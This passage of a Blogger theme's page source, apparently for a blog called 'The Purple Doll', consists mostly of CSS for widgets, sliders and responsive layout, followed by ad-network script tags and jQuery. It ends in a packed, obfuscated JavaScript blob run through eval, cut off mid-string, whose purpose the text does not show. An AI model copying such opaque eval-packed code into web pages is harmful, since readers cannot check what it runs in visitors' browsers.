padding: 5px 5px;
text-decoration: none;
-webkit-transition: all 0.4s ease 0s;
-moz-transition: all 0.4s ease 0s;
-ms-transition: all 0.4s ease 0s;
-o-transition: all 0.4s ease 0s;
transition: all 0.4s ease 0s;
border: 1px solid #6a616d;
}
#back-to-top{    color: #fff;background:#79717c;
padding: 7px 10px;
font-size: 14px;
text-align: center;
border: 3px solid #79717c;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
#back-to-top:hover{transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}
.back-to-top{position:fixed!important;    bottom: 70px;
right: 34px;
z-index: 999;
width: 40px;z-index:9999}
div#hague_widget_social-2 li {
padding: 0px;
}
.social-media-widget ul {
border-top: 1px solid #eee;
border-bottom: 1px solid #eee;
border-right: 1px solid #eee;
}
.social-media-widget ul li~li {
border-top: 1px solid #eee;
}
.social-media-widget ul li a{
display: block;
font-size: 9px;
font-family: 'Montserrat', sans-serif;
font-weight: 500;
letter-spacing: 0.3px;
text-transform: uppercase;
text-decoration: none;
color: #000;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
}
.social-media-widget ul li a i{
position: relative;
display: inline-block;
font-size: 12px;
width: 40px;
height: 40px;
text-align: center;
line-height: 42px;
margin: 0 10px 0 0;
z-index: 1;
border-right: 1px solid #eee;
border-left: 1px solid #eee;
}
.social-media-widget ul li a span{
display: inline-block;
float: right;
font-size: 9px;
text-transform: uppercase;
margin: 0 30px 0 0;
line-height: 40px;
}
.social-media-widget ul li a.facebook:hover{
background-color: #3b5998;
color:#fff;
}
.social-media-widget ul li a.twitter:hover{
background-color: #00aced;
color:#fff;
}
.social-media-widget ul li a.dribble:hover{
background-color: #ed689b;
color:#fff;
}
.social-media-widget ul li a.linkedin:hover{
background-color: #0077b5;
color:#fff;
}
.social-media-widget ul li a.flickr:hover{
background-color: #ff0084;
color:#fff;
}
.social-media-widget ul li a.tumblr:hover{
background-color: #3d5a70;
color:#fff;
}
.social-media-widget ul li a.vimeo:hover{
background-color: #1ab7ea;
color:#fff;
}
.social-media-widget ul li a.youtube:hover {
background-color: #dd1a2a;
color:#fff;
}
.social-media-widget ul li a.instagram:hover{
background-color: #125688;
color:#fff;
}
.social-media-widget ul li a.google:hover{
background-color: #dd4b39;
color:#fff;
}
.social-media-widget ul li a.foursquare:hover,
.sidebar-social ul li a.foursquare:hover {
background-color: #f94877;
color:#fff;
}
.social-media-widget ul li a.pinterest:hover {
background-color: #cb2027;
color:#fff;
}
.social-media-widget ul li a.deviantart:hover{
background-color: #04cc47;
color:#fff;
}
.social-media-widget ul li a.behance:hover{
background-color: #005cff;
color:#fff;
}
.social-media-widget ul li a.facebook:hover i,
.social-media-widget ul li a.twitter:hover i,
.social-media-widget ul li a.dribbble:hover i,
.social-media-widget ul li a.linkedin:hover i,
.social-media-widget ul li a.flickr:hover i,
.social-media-widget ul li a.tumblr:hover i,
.social-media-widget ul li a.vimeo:hover i,
.social-media-widget ul li a.youtube:hover i,
.social-media-widget ul li a.instagram:hover i,
.social-media-widget ul li a.google:hover i,
.social-media-widget ul li a.foursquare:hover i,
.social-media-widget ul li a.pinterest:hover i,
.social-media-widget ul li a.deviantart:hover i,
.social-media-widget ul li a.behance:hover i{
border-color: #fff;
}
.cmm-tabs.simplyTab {
margin-top: 30px;
}
span.reading-time {
position: relative;
display: inline-block;
font-size: 11px;
font-weight: 300;
text-transform: uppercase;
font-family: 'Montserrat', sans-serif;
color: #757575;
}
a.timestamp-link:after {
content: "-";
margin: 0 6px 0 8px;
}
span.uk-date {
color: #B7B7B7;
}
.footerwidget .widget h2 {
display: block;
position: relative;
text-align: center;
}
div#footer-instagram {
position: relative;
margin-top: 0px;
}
.my-insta-box {
position: absolute;
z-index: 99;
opacity: 0.95;
padding: 10px;
top: 50%;
left: 50%;
transform: translate(-50%, -50%);
margin-bottom: 14px;
}
a.btn-style {
background: rgb(255, 255, 255);
padding: 10px 20px;
color: #000;
}
div#footer-instagram h2 {
display: none;
}
#instafeed{width:100%;display:block;margin:0;padding:0;line-height:0;}
#instafeed img{height:auto;width:100%}
#instafeed a{padding:0;margin:0;display:inline-block;position:relative}
#instafeed li{    width: 30.9777%;
padding: 4px!important;float:left;  -webkit-transition: all ease-in-out .5s;
-moz-transition: all ease-in-out .5s;
-ms-transition: all ease-in-out .5s;
-o-transition: all ease-in-out .5s;
transition: all ease-in-out .5s;list-style: none;}
#instafeed .insta-likes{width:100%;height:100%;margin-top:-100%;opacity:0;text-align:center;letter-spacing:1px;background:rgba(255,255,255,0.4);position:absolute;text-shadow:2px 2px 8px #fff;font:normal 400 11px Montserrat,sans-serif;color:#222;line-height:normal;transition:all .35s ease-out;-o-transition:all .35s ease-out;-moz-transition:all .35s ease-out;-webkit-transition:all .35s ease-out}
#instafeed a:hover .insta-likes{opacity:1}
.group-share.pull-right li span {
font-family: Istok Web,sans-serif;
color: #4F5152;
text-transform: uppercase;
font-size: 12px;
/* line-height: 1px; */
letter-spacing: 0.8px;
}
/*---Flicker Image Gallery-----*/
.flickr_plugin {
width: 100%;
}
.flickr_badge_image {
float: left;
height: 68px;
margin: 8px 5px 0px 5px;
width: 62px;
}
.flickr_badge_image a {
display: block;
}
.flickr_badge_image a img {
display: block;
width: 100%;
height: auto;
-webkit-transition: opacity 100ms linear;
-moz-transition: opacity 100ms linear;
-ms-transition: opacity 100ms linear;
-o-transition: opacity 100ms linear;
transition: opacity 100ms linear;
}
.flickr_badge_image a img:hover {
opacity: .5;
}
/*** FEATURED AREA STYLES ***/
/*********************************************************/
.flexslider {
margin-bottom: 25px;
}
.flexslider ul.slides li .overlay {
background:rgba(0,0,0,.2);
height:500px;
width:750px;
position:absolute;
bottom:0;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
text-align: center;
z-index:1;
}
.flexslider .slides .feets {
width: 100%;
display: block;
height: 100%;
background-size: cover;
background-repeat: no-repeat;
position: relative;
}
.flexslider ul.slides li .overlay:before {
content: '';
display: inline-block;
height: 100%;
vertical-align: middle;
}
.flexslider ul.slides li:hover > .overlay {
background:rgba(0,0,0,.6);
}
.flexslider ul.slides li .feature_text {
width:80%;
vertical-align: middle;
display: inline-block;
z-index:100;
}
.flexslider ul.slides li .feature_text .feature-line {
margin-bottom:20px;
}
.flexslider ul.slides li .feature_text .feature-line span.line {
height:2px;
width:60px;
background:#FFF;
display:inline-block;
}
.flexslider ul.slides li .feature_text h2 a {
color: #fff;
margin-bottom: 0px;
display: block;
font-style: normal;
text-transform: uppercase;
font-size: 22px;
line-height: 28px;
font-family: 'Montserrat';
font-weight: 700;
letter-spacing: -0.4px;
margin: 0 0 5px;
}
.flexslider ul.slides li .feature_text p {
color:#fff;
font-size:15px;
padding:1px 8px;
display:inline-block;
margin-bottom:40px;
}
.flexslider ul.slides li .feature_text span.feature_button {
display:block;
}
.flexslider ul.slides li .feature_text span.feature_button a {
border:2px solid #FFF;
color:#FFF;
padding:11px;
text-transform:uppercase;
font-size:12px;
font-weight:700;
letter-spacing:2px;
font-family:Sans-serif;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
padding: 12px 16px;
}
.flexslider ul.slides li .feature_text span.feature_button a:hover {
background:#000;
color:#fff;
border:3px solid #FFF;
}
.flexslider ul.slides li .feature_text span.feature_button a i.fa {
margin-left:1px;
font-size:14px;
}
/*** flexslider gallery **/
.flexslider.gallery {
margin-bottom:20px;
}
.flexslider .slides a.thumb {
display:block;
height:500px;
overflow:hidden;
position: relative;
}

--></style>
<style type='text/css'>
/**
 * BxSlider v4.1.2 - Fully loaded, responsive content slider
 * http://bxslider.com
 *
 * Written by: Steven Wanderski, 2014
 * http://stevenwanderski.com
 * (while drinking Belgian ales and listening to jazz)
 *
 * CEO and founder of bxCreative, LTD
 * http://bxcreative.com
 */


/** RESET AND LAYOUT
===================================*/
.bx-wrapper{position:relative;margin:0 auto 22px;padding:0}.bx-wrapper img{max-width:100%;min-width:100%}.PageList h2{display:none}.bx-wrapper .bx-viewport{background:#fff;text-align:center;-webkit-transform:translatez(0);-moz-transform:translatez(0);-ms-transform:translatez(0);-o-transform:translatez(0);transform:translatez(0)}.bx-wrapper .bx-controls-auto,.bx-wrapper .bx-pager{position:absolute;bottom:-30px;width:100%}.bx-wrapper .bx-loading{min-height:50px;height:100%;width:100%;position:absolute;top:0;left:0;z-index:2000}.bx-wrapper .bx-pager{text-align:center;font-size:.85em;font-family:Arial;font-weight:700;color:#666;padding-top:20px}.bx-wrapper .bx-controls-auto .bx-controls-auto-item,.bx-wrapper .bx-pager .bx-pager-item{display:inline-block}.bx-wrapper .bx-pager.bx-default-pager a{background:#666;text-indent:-9999px;display:block;width:10px;height:10px;margin:0 5px;outline:0;-moz-border-radius:5px;-webkit-border-radius:5px;border-radius:5px}.bx-wrapper .bx-pager.bx-default-pager a.active,.bx-wrapper .bx-pager.bx-default-pager a:hover{background:#000}.bx-wrapper .bx-prev{left:0}.bx-wrapper .bx-controls-direction a{height:40px;width:40px;border-radius:50%;border:1px solid #fff;line-height:40px;text-align:center;position:absolute;top:50%;transform:translate(-100%,-50%);-webkit-transform:translate(-100%,-50%);-moz-transform:translate(-100%,-50%);color:#fff;display:block;padding:0;font-size:20px;z-index:9;background:0 0;transition:all .35s linear;-webkit-transition:all .35s linear;-moz-transition:all .35s linear}.bx-controls-direction a:hover{background:#333;border-color:#333}.bx-controls-direction a.bx-next{right:0;transform:translate(100%,-50%);-webkit-transform:translate(100%,-50%);-moz-transform:translate(100%,-50%);left:auto}.bx-wrapper:hover .bx-controls-direction .bx-prev{transform:translate(30px,-50%);-webkit-transform:translate(30px,-50%);-moz-transform:translate(30px,-50%)}.bx-wrapper:hover .bx-controls-direction .bx-next{transform:translate(-30px,-50%);-webkit-transform:translate(-30px,-50%);-moz-transform:translate(-30px,-50%)}.bx-wrapper .bx-controls-direction a.disabled{display:none}.bx-wrapper .bx-controls-auto{text-align:center}.bx-wrapper .bx-controls-auto .bx-start{display:block;text-indent:-9999px;width:10px;height:11px;outline:0;background:url(images/controls.png) -86px -11px no-repeat;margin:0 3px}.bx-wrapper .bx-controls-auto .bx-start.active,.bx-wrapper .bx-controls-auto .bx-start:hover{background-position:-86px 0}.bx-wrapper .bx-controls-auto .bx-stop{display:block;text-indent:-9999px;width:9px;height:11px;outline:0;background:url(images/controls.png) -86px -44px no-repeat;margin:0 3px}.bx-wrapper .bx-controls-auto .bx-stop.active,.bx-wrapper .bx-controls-auto .bx-stop:hover{background-position:-86px -33px}.bx-wrapper .bx-controls.bx-has-controls-auto.bx-has-pager .bx-pager{text-align:left;width:80%}.bx-wrapper .bx-controls.bx-has-controls-auto.bx-has-pager .bx-controls-auto{right:0;width:35px}.bx-wrapper .bx-caption{position:absolute;bottom:6px;left:0;background:rgba(0,0,0,.6);width:100%;padding:20px}.bx-wrapper .bx-caption span{color:#fff;display:block;font-size:16px}

</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout .row{width: 1000px;}
body#layout #outer-wrapper{padding:0;width:1000px}
body#layout .section h4{color:#95849a!important}
body#layout #topnav,body#layout .tm-head{height:auto}
body#layout .tm-menu{margin:0;width:70%}
body#layout .tn-right{height:auto}
body#layout .social-area{margin:0;width:100%}
body#layout .header-content,body#layout #header-blog{float:left;width:100%;height:auto;padding:0}
body#layout .header-logo,body#layout .header-ads{height:auto}
body#layout .header-logo{width:50%;    margin: 0 auto;padding:0}
body#layout .header-ads{width:70%;margin:0}
body#layout .header-random{display:none}
body#layout .header-menu{float:left;width:100%;margin:4px 0 0;padding:0}
body#layout #menu{display:block}
body#layout #content-wrapper{margin:0 auto}
body#layout #main-wrapper{float:left;width:70%;margin:0;padding:0}
body#layout #feat-sec .widget-content{display:block}
body#layout #ads-home{width:auto;max-height:none;margin-bottom:0}
body#layout #sidebar_tabs:before{content:"Sidebar Tabs";color:#fff;font-family:"Roboto", sans-serif;font-size:18px;margin-bottom:5px;display:block}
body#layout .sidebar-wrapper{float:right;width:30%;margin:0;padding:0}
body#layout #sidebar_tabs{overflow:hidden;background-color:#FFBA00;padding:10px;margin-bottom:10px;box-sizing:border-box}
body#layout .sidebar-wrapper .layout-widget-description{display:none}
body#layout #sidebar_tabs .tab-opt{padding:0;float:left}
body#layout #footer-wrapper{overflow:hidden}
body#layout .sect-left{width:28%;float:left}
body#layout #social-footer{width:30%;float:right}
body#layout .header-menu li.home-child,body#layout .uk-search-header,body#layout .FollowByEmail .widget-content:before{display:none}
body#layout #unwanted{display:none!important}
#layout:before {    content: 'This is the property of BeautyTemplates.com';
text-transform: uppercase;
font-size: 20px;
color: #999;
margin: 0 0 20px 0;
display: inline-block;
font-weight: 700;
padding: 20px;
font-family: sans-serif;
border: 4px double #FD856E;}
/*------Layout (end)----------*/
--></style>
<style>

#main-wrapper {
    float: left;
    overflow: hidden;
    width: 750px;
    word-wrap: break-word;
}

.postags {
    display: none;
}
  </style>
<style type='text/css'>
/*----Responsive Design----*/
@media only screen and (max-width: 1060px) {
#outer-wrapper{max-width:100%;box-shadow:none}
.row{width:96%}
#main-wrapper{width:67%}
.sidebar-wrapper{width:30%}
.back-to-top{display:none}
.post-detail {
    background-color: #fff;
    padding: 10px;
      margin-left: 0;}
    article.my-wrapz{width:47%}
.flexslider ul.slides li .overlay {width: 658px;}
   .flexslider ul.slides li .overlay, .flexslider .slides a.thumb {height: 450px;}
.related-posts{width:100%;}
#header-navigation{display:none}
.box-title{width:100%}
.uk-featured-post .uk-column1{width:100%;padding-right:0;margin-bottom:15px}
.uk-column1 .uk-post-caption{padding:0;float:left}
.uk-featured-post .uk-column2{float:right;width:100%;margin-top:15px}
.uk-featured-post .uk-column2 .item2{float:left;width:48.5%;margin-bottom:0}
.uk-featured-post .uk-column2 .item3{float:right;width:48.5%}
}

@media only screen and (max-width: 1024px) {
#outer-wrapper{max-width:100%;box-shadow:none}
.row{width:96%}
#main-wrapper{width:67%}
.back-to-top{display:none}
.post-detail {
    background-color: #fff;
    padding: 10px;
    margin-left: 0;}
    article.my-wrapz{width:100%}
.block-image,.block-image .thumb,.block-image .thumb a{width:100%;height:250px;margin-right:0;margin-bottom:15px;float:left}
#content-wrapper{margin:15px auto}
#header-navigation{display:none}
#ads-home{margin:0 auto 20px}
.sidebar-wrapper{float:left;width:100%;margin-top:15px}
.item .sidebar-wrapper{padding-top:10px}
.footer-sections{padding:15px 0 10px}
.sect-left{width:100%;margin-right:0;margin-bottom:20px}
.sect-left:last-child{margin-bottom:0}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:10px}
.flexslider ul.slides li .overlay {
    width: 740px;
.related-posts{width:100%;}
.box-title{width:100%}
.uk-featured-post .uk-column1{width:100%;padding-right:0;margin-bottom:15px}
.uk-column1 .uk-post-caption{padding:0;float:left}
.uk-featured-post .uk-column2{float:right;width:100%;margin-top:15px}
.uk-featured-post .uk-column2 .item2{float:left;width:48.5%;margin-bottom:0}
.uk-featured-post .uk-column2 .item3{float:right;width:48.5%}
}


}

@media only screen and (max-width: 979px) {
#header-blog{padding:15px 0}
#header-blog,.header-content{height:auto}
.header-logo{width:auto;float:none;margin:0 auto 15px}
.header-logo img{margin:0 auto}
.header-ads{float:none;margin:0 auto}
#header-navigation{display:none}
#content-wrapper{margin:15px auto}
#main-wrapper{width:100%}
.box-title{width:100%}
.uk-featured-post .uk-column1{width:100%;padding-right:0;margin-bottom:15px}
.uk-column1 .uk-post-caption{padding:0;float:left}
.uk-featured-post .uk-column2{float:right;width:100%;margin-top:15px}
.uk-featured-post .uk-column2 .item2{float:left;width:48.5%;margin-bottom:0}
.uk-featured-post .uk-column2 .item3{float:right;width:48.5%}
#ads-home{margin:0 auto 20px}
.sidebar-wrapper{float:left;width:100%;margin-top:15px}
.item .sidebar-wrapper{padding-top:10px}
.footer-sections{padding:15px 0 10px}
.sect-left{width:100%;margin-right:0;margin-bottom:20px}
.sect-left:last-child{margin-bottom:0}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:10px}
.flexslider ul.slides li .overlay {
    width: 740px;
.related-posts{width:100%;}
}


}
@media only screen and (max-width: 767px) {
.tm-menu{width:20%}
#header-navigation{display:none}
.uk-search-header{display:none}
.flexslider ul.slides li .overlay {width: 465px;}
   .flexslider ul.slides li .overlay, .flexslider .slides a.thumb {height: 350px;}
.related-posts{width:100%;}
.box-title{width:100%}
.uk-featured-post .uk-column1{width:100%;padding-right:0;margin-bottom:15px}
.uk-column1 .uk-post-caption{padding:0;float:left}
.uk-featured-post .uk-column2{float:right;width:100%;margin-top:15px}
.uk-featured-post .uk-column2 .item2{float:left;width:48.5%;margin-bottom:0}
.uk-featured-post .uk-column2 .item3{float:right;width:48.5%}
}


@media only screen and (max-width: 620px) {
.box-title{width:100%}
.uk-featured-post .uk-column1{width:100%;padding-right:0}
.uk-column1 .uk-post-caption{padding:0;float:left}
.uk-featured-post .uk-column2{float:right;width:100%;margin-top:15px}
.uk-featured-post .uk-column2 .item2{float:left;width:48.5%;margin-bottom:0}
.uk-featured-post .uk-column2 .item3{float:right;width:48.5%}
.index article,.archive article{float:left}
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image,.block-image,.block-image .thumb,.block-image .thumb a{width:100%;height:250px;margin-right:0;margin-bottom:15px;float:left}
.index .blog-pager,.index #blog-pager,.archive .blog-pager,.archive #blog-pager{padding:10px 0}
.item .post-title,.static_page .post-title{font-size:24px;line-height:1.4em}
.share-art a{padding:0}
.share-art span{display:none}
.share-art i.fa{margin-right:0!important}
article.my-wrapz {width: 100%;}
.related-posts{width:100%;}
#header-navigation{display:none}
}
@media only screen and (max-width: 480px) {
#header-navigation{display:none}
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image,.block-image,.block-image .thumb,.block-image .thumb a{height:220px}
.box-title{width:100%}
.uk-featured-post .uk-column2 .item2{width:100%}
.uk-featured-post .uk-column2 .item3{float:left;width:100%;margin-top:15px}
.breadcrumbs{line-height:1.5em}
.post h2 a,.item .post-title,.static_page .post-title{font-size:22px}
.related li{width:100%;margin:10px 0 0}
.related li:first-child{margin-top:0}
.cmm-tabs-header h3{font-size:10px}
.sect-left{margin-bottom:15px}
.footer-wrapper #social-footer{margin-right:0;width:100%;text-align:center}
.footer-wrapper #social-footer ul li{display:inline-block;float:none}
.footer-wrapper .copyright{text-align:center;float:left;width:100%;margin-top:5px}
.flexslider ul.slides li .overlay {width: 310px;}
   .flexslider ul.slides li .overlay, .flexslider .slides a.thumb {height: 200px;}
.flexslider ul.slides li .feature_text h2 a {font-size: 14px;}.flexslider ul.slides li .feature_text span.feature_button {
    display: none;
}.bx-controls.bx-has-controls-direction {
    display: none;
.related-posts{width:100%;}

} 
}
@media only screen and (max-width: 340px) {
#header-navigation{display:none}
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image,.block-image,.block-image .thumb,.block-image .thumb a{height:200px}
.cmm-tabs-header .wrap-tab a{padding:0 7px}
.cmm-tabs.simplyTab .wrap-tab li a{letter-spacing:0}
.footer-sections{padding:15px 0 10px}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
.related-posts{width:100%;}
.box-title{width:100%}
.uk-featured-post .uk-column1{width:100%;padding-right:0;margin-bottom:15px}
.uk-column1 .uk-post-caption{padding:0;float:left}
.uk-featured-post .uk-column2{float:right;width:100%;margin-top:15px}
.uk-featured-post .uk-column2 .item2{float:left;width:48.5%;margin-bottom:0}
.uk-featured-post .uk-column2 .item3{float:right;width:48.5%}
}

@media only screen and (max-width: 300px) {
.tm-menu{width:100%}
.social-area{display:none}
.header-logo{float:none;text-align:center;margin:0 auto;min-width:inherit}
.header-ads{display:none}
#header-navigation{display:none}
.header-random{display:none}
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image,.block-image,.block-image .thumb,.block-image .thumb a{height:160px}
.uk-column1 .uk-post-title,.post h2 a{font-size:18px}
.retitle{margin-bottom:10px}
.item .post-title,.static_page .post-title{font-size:20px}
.error-item{font-size:120px}
.cmm-tabs-header{overflow:hidden}
.cmm-tabs.simplyTab .wrap-tab{float:left}
.cmm-tabs-header .wrap-tab li{float:left;display:inline-block;margin-left:0!important;margin-right:10px;margin-bottom:2px}
.cmm-tabs-header .wrap-tab li:last-child{margin-right:0}
.cmm-tabs.simplyTab .wrap-tab li a{padding:2px 7.55px}
.cmm-tabs-header h3,.sidebar-wrapper,#footer{display:none}
.footer-wrapper #social-footer ul li,.footer-wrapper #social-footer ul li a{margin:0 5px}
.related-posts{width:100%;}
.box-title{width:100%}
.uk-featured-post .uk-column1{width:100%;padding-right:0;margin-bottom:15px}
.uk-column1 .uk-post-caption{padding:0;float:left}
.uk-featured-post .uk-column2{float:right;width:100%;margin-top:15px}
.uk-featured-post .uk-column2 .item2{float:left;width:48.5%;margin-bottom:0}
.uk-featured-post .uk-column2 .item3{float:right;width:48.5%}
}
</style>
<!-- Zone Tag : The Purple Doll Universal at The Purple Doll -->
<script type='text/javascript'>
      innity_pub = "daaaf13651380465fc284db6940d8478";
      innity_zone = "36972";
    </script>
<script src="//cdn.innity.net/network.js" type="text/javascript"></script>
<script src="//viralplanet.uk.intellitxt.com/intellitxt/front.asp?ipid=53196" type="text/javascript"></script>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'>
 //<![CDATA[

var classicMode = false ;
var summary = 40;
var indent = 3;
imgr = new Array();
imgr[0] = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhoApv19v-kqY-yL3ZP42lwrjYvZFfTEXt_lIAVTcWXWUtnk8trVoZUTxk0Q1OBEu14JvvD6HZtkog6lPPJ4JTLF-aeH_ZwYGfK07q-7A91N5SUAfLC_9JsuI59DDFgpMRJj_Hr9WKRifhx/s1600/no-image-found.jpg";
showRandomImg = true;
aBold = true;
summaryPost = 220; 
summaryTitle = 25; 
numposts1 = 5; 
numposts2 = 3;
var classicMode = false ;
var summary = 50;
var indent = 3;
var relatedTitles = new Array();
var relatedTitlesNum = 0;
var relatedUrls = new Array();
var thumburl = new Array();



function removeHtmlTag(strx,chop){
	var s = strx.split("<");
	for(var i=0;i<s.length;i++){
		if(s[i].indexOf(">")!=-1){
			s[i] = s[i].substring(s[i].indexOf(">")+1,s[i].length);
		}
	}
	s =  s.join("");
	s = s.substring(0,chop-1);
	return s;
}

eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('1V Q=["\\d\\1y\\l\\d\\1s\\p\\z\\q\\P\\11\\f\\p\\I\\1h\\q\\1L\\d\\1u\\g\\I\\15\\p\\p\\1s\\g\\k\\t\\d\\q\\1P\\d\\1u\\g\\I\\1z\\p\\q\\q\\1n\\T\\n\\U\\f\\I\\1l\\l\\I\\I\\p\\q\\n\\D\\p\\1E\\v\\f\\z\\g\\i\\g\\u\\g\\k\\q\\P\\14\\f\\1E\\O\\1d\\P\\14\\f\\z\\g\\i\\g\\u\\g\\k\\O\\X\\g\\1a\\p\\w\\v\\j\\l\\m\\f\\b\\d\\1F\\b\\B\\v\\d\\15\\l\\m\\f\\b\\d\\1v\\b\\B\\w\\q\\n\\S\\p\\r\\l\\s\\f\\T\\n\\s\\v\\14\\n\\s\\t\\t\\q\\P\\r\\l\\u\\f\\z\\g\\i\\g\\u\\H\\s\\G\\n\\r\\l\\1v\\f\\u\\g\\1k\\g\\1j\\e\\n\\r\\l\\1F\\n\\r\\l\\M\\n\\r\\l\\13\\f\\w\\w\\n\\S\\p\\r\\l\\c\\f\\T\\n\\c\\v\\z\\g\\i\\g\\u\\H\\s\\G\\g\\1r\\g\\k\\n\\c\\t\\t\\q\\P\\13\\f\\13\\t\\w\\v\\h\\l\\Z\\f\\b\\F\\d\\1c\\F\\d\\1a\\F\\w\\t\\z\\g\\i\\g\\u\\H\\s\\G\\g\\1r\\H\\c\\G\\g\\d\\C\\t\\w\\1L\\d\\18\\R\\d\\19\\f\\1h\\b\\B\\w\\t\\z\\g\\i\\g\\u\\H\\s\\G\\g\\1r\\H\\c\\G\\g\\d\\C\\t\\w\\v\\F\\h\\B\\A\\l\\w\\O\\D\\p\\s\\f\\f\\z\\g\\i\\g\\u\\g\\k\\q\\19\\n\\S\\p\\r\\l\\N\\f\\T\\n\\N\\v\\u\\g\\y\\g\\k\\n\\N\\t\\t\\q\\P\\D\\p\\u\\g\\y\\H\\N\\G\\g\\1g\\f\\f\\w\\d\\12\\w\\q\\P\\M\\f\\u\\g\\y\\H\\N\\G\\g\\Z\\n\\19\\O\\O\\S\\p\\r\\l\\N\\f\\T\\n\\N\\v\\u\\g\\y\\g\\k\\n\\N\\t\\t\\q\\P\\D\\p\\u\\g\\y\\H\\N\\G\\g\\1g\\f\\f\\w\\d\\X\\w\\10\\10\\u\\g\\y\\H\\N\\G\\g\\d\\1b\\f\\f\\w\\d\\L\\F\\d\\M\\w\\q\\P\\1F\\f\\u\\g\\y\\H\\N\\G\\g\\1k\\g\\Y\\p\\b\\l\\b\\q\\H\\T\\G\\n\\19\\O\\O\\D\\p\\b\\d\\1l\\b\\d\\1z\\l\\u\\q\\P\\r\\l\\12\\f\\u\\g\\d\\1l\\g\\1j\\e\\O\\1d\\l\\D\\p\\b\\d\\1h\\b\\d\\1z\\l\\u\\q\\P\\r\\l\\12\\f\\u\\g\\d\\1h\\g\\1j\\e\\O\\1d\\l\\r\\l\\12\\f\\b\\b\\n\\17\\f\\u\\g\\d\\11\\g\\1j\\e\\n\\D\\p\\11\\B\\1s\\g\\k\\R\\d\\q\\11\\f\\T\\n\\U\\H\\s\\G\\f\\1s\\H\\11\\G\\n\\o\\f\\12\\n\\h\\f\\o\\g\\1f\\p\\b\\v\\U\\b\\q\\n\\J\\f\\o\\g\\1f\\p\\b\\d\\s\\f\\1m\\b\\b\\A\\h\\q\\n\\E\\f\\o\\g\\1f\\p\\b\\1m\\b\\b\\A\\J\\t\\15\\q\\n\\C\\f\\o\\g\\d\\D\\p\\J\\t\\15\\A\\E\\R\\J\\R\\15\\q\\n\\D\\p\\p\\h\\1o\\f\\R\\d\\q\\10\\10\\p\\J\\1o\\f\\R\\d\\q\\10\\10\\p\\E\\1o\\f\\R\\d\\q\\10\\10\\p\\C\\1o\\f\\b\\b\\q\\q\\U\\H\\s\\G\\f\\C\\n\\r\\l\\1p\\f\\H\\d\\A\\I\\A\\1l\\A\\1z\\A\\15\\A\\1h\\A\\1y\\A\\1q\\A\\1u\\A\\d\\T\\A\\d\\d\\A\\d\\I\\G\\n\\r\\l\\d\\1q\\f\\H\\b\\d\\N\\b\\A\\b\\d\\j\\b\\A\\b\\d\\x\\b\\A\\b\\d\\m\\b\\A\\b\\d\\k\\b\\A\\b\\d\\z\\b\\A\\b\\d\\Z\\b\\A\\b\\d\\i\\b\\A\\b\\d\\o\\b\\A\\b\\d\\e\\b\\A\\b\\d\\y\\b\\A\\b\\d\\U\\b\\G\\n\\r\\l\\1D\\f\\17\\g\\Y\\p\\b\\R\\b\\q\\H\\I\\G\\g\\d\\S\\p\\T\\A\\I\\q\\n\\r\\l\\x\\f\\17\\g\\Y\\p\\b\\R\\b\\q\\H\\d\\G\\n\\r\\l\\L\\f\\17\\g\\Y\\p\\b\\R\\b\\q\\H\\T\\G\\n\\S\\p\\r\\l\\1b\\f\\T\\n\\1b\\v\\1p\\g\\k\\n\\1b\\t\\t\\q\\P\\D\\p\\d\\Y\\p\\x\\q\\f\\f\\1p\\H\\1b\\G\\q\\P\\x\\f\\d\\1q\\H\\1b\\G\\n\\19\\O\\O\\r\\l\\1C\\f\\U\\H\\s\\G\\n\\r\\l\\d\\17\\f\\1D\\t\\w\\l\\w\\t\\x\\t\\w\\l\\w\\t\\L\\n\\r\\l\\d\\r\\f\\w\\v\\d\\c\\B\\v\\h\\l\\m\\f\\b\\d\\u\\b\\l\\Z\\f\\b\\w\\t\\M\\t\\w\\b\\B\\v\\j\\l\\m\\f\\b\\d\\1g\\b\\l\\d\\13\\f\\b\\d\\14\\R\\d\\1r\\1n\\d\\1d\\p\\w\\t\\1C\\t\\w\\q\\n\\b\\B\\v\\F\\j\\B\\v\\F\\h\\B\\v\\j\\l\\m\\f\\b\\d\\V\\b\\B\\v\\j\\l\\m\\f\\b\\d\\1f\\b\\B\\v\\d\\E\\B\\v\\h\\l\\Z\\f\\b\\w\\t\\M\\t\\w\\b\\l\\1g\\f\\b\\d\\1k\\b\\B\\w\\t\\1v\\t\\w\\v\\F\\h\\B\\v\\F\\d\\E\\B\\v\\j\\l\\m\\f\\b\\d\\1p\\R\\d\\J\\b\\B\\v\\18\\l\\m\\f\\b\\d\\J\\b\\B\\v\\F\\18\\B\\v\\F\\j\\B\\v\\18\\l\\m\\f\\b\\d\\16\\